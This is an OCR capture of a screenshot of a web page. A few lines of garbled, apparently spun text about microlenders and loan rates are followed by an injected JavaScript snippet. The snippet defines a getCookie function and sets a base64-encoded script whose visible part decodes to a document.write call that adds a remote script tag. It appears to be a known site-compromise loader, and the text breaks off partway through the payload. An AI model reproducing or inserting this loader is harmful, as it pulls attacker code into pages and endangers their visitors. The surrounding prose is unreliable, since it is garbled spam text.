
smaller loan sizes, typically need less paperwork
than financial institutions, and often apply more
underwriting that is flexible. There are many
hundred microlenders through the entire U.S. in
addition they usually charge slightly greater
rates of interest for financial financial loans than
finance companies.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU